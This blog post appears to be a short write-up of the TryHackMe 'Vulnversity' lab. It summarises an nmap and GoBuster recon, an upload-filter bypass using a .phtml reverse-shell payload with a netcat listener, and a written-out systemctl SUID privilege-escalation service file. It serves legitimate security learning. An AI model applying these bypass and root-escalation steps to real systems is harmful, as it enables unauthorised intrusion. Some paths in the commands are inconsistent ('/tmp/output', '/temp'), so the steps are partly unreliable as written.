Series Brief
Cybersecurity has always been something I want to get into or at least apply my data science skills to. Not because of the 'Mr. Robot' style Hollywood hacking science though, not that. Rather, I was drawn into it because it embodied curiosity, hunger for knowledge, problem-solving, and the mentality of always be tinkering things.
Enter TryHackMe, the popular online platform that lets you learn cybersecurity through many short, gamified labs(VMs spun up with certain purpose and configuration). It is quite beginner-friendly too. You don't have to build your own home lab and deal with those virtual machine configurations. They are already ready-made and ready to be exploited. It gives you access to other people's wisdom (CTF rooms developed by other experts or peers) where you can't have if you are building your own home lab. This series is writeups that will record what I felt about the challenges and things I learned from them with a TLDR-kinda style.
What to Expect for TLDR CTF Writeups
Might Be Helpful if You:
✔️ Want a 20,000 ft view of what this room is about
✔️ Want all the leads to help you through the journey but still want to tackle it on your own
✔️ Finish the room but still want to see what is some good takeaways
Might Want to Check Other Writeups if you:
🔶 Want a detailed step-to-step writeup to guide you through the challenge
For this purpose, I recommend this writeup
Overall Feelings
Onto the room that we'll be discussing today: TryHackMe: Vulnversity. It is the first real room if you choose the Offensive Pentesting path (The first Getting Started and Tutorial are too easy to count). Overall, I felt this room is quite well designed. It requires some Linux command-line knowledge but nothing too fancy. It breaks the whole tasks into bite-size pieces, so no single sub-task is too daunting to tackle. It condensed the typical hacking process of recon, exploit, post-exploit into these simple tasks, introduced you to tools, and guide you through the thought process. Note that you still need to do some research on your own. The room won't spoon-feed you everything. But that's exactly where the fun is, right?
Reasons to Try This Room
- Learn basic hacking process (Recon -> Exploit -> Post-Exploit)
- Get familiar with some very essential hacking tools (
nmap,GoBuster,BurpSuite,systemctl, etc.) - Get a taste of privilege escalation and reverse shell.
Strategy/Tactics Used
➡️ Use nmap to gain knowledge of open port and services -> Find 80 port open, website on
➡️ Use GoBuster to search for folders on web-server -> Find an upload form on internal folder
➡️ Use BurpSuite to intercept the request and find out what upload format is supported -> php : No, phtml: YES!
➡️ Upload reverse-shell payload with .phtml extension to bypass filtering: Gain a reverse shell
➡️ Within the reverse shell, use find to search for SUID files that can be used for privilege escalation -> Find /bin/systemctl
➡️ Create a SystemD service file and use /bin/systemctl to enable and run it, gain root access! WIN!
Tools/Command Used
nmap

nmap is so essential in the recon process. This task is just scratching the surface. Some options used:
-sV: Attempts to determine the version of the services running
-p xxx or -p-: Portscan for port xxx or scan all ports
-A: Enables OS and version detection, executes in-build scripts for further enumeration
GoBuster

GoBuster is a URIs/DNS subdomain brute-force tool. It's developed in Go and will enumerate through the hostname you give it and spit out directory and folders. It will work better with a pre-built word list. The command used in the lab is:
**gobuster dir -u http://<ip>:3333 -w <word list location>**
The word list can easily be under **/usr/share/wordlists** if you use Kali Linux. Some mentioned that dirsearch is a viable alternative here.
Using the tool, you can find an upload folder that you can upload file onto the web server.
BurpSuite

Trying to upload some files, and you'll find that most extensions are blocked. How to proceed? Enter BurpSuite, according to Arch Wiki. It is an 'integrated platform for performing security testing of web applications.' Well, we'll just use it to intercept some web requests and try different file extensions and see which one actually is not blocked.
The gist of it is to try to upload something, intercept it using BurpSuite, then change the file extension part with a pre-loaded wordlist of all kinds of file extensions(e.g. php, php5, phtml, etc.) to test which one actually can bypass the web-server filter.
Once found (phtml), just upload a PHPscript of a reverse shell and upload to the webserver, load it on the browser, then your listening nc -lvnp 1234 session will get the reverse shell.
systemctl

Once we have the reverse shell, the last thing will be to privilege escalation. One way of doing this is to search for executables with SUID permission. We do that with find:
find / -user root -perm -4000 -exec ls -ldb {} \\;
Out of the results returned, /bin/systemctl stands out. We can create some service file (e.g. root.service) and let systemctl start to get the previlege:
TF="root.service"
echo '[Service]
Type=oneshot
ExecStart=/bin/sh -c "cat /root/root.txt > /tmp/flag.txt"
[Install]
WantedBy=multi-user.target' > $TF
Note here you can't use text editor like vim or nano in a remote shell, just echo into the file. Not optimum, but get the job done. Once you have the root.service file, run systemctl to enable/start it:
/bin/systemctl enable /tmp/output/root.service
/bin/systemctl start /tmp/output/root.service
After the service is properly started, a simple cat /temp/flag.txt will give us the flag we want to pass the room.



Top comments (0)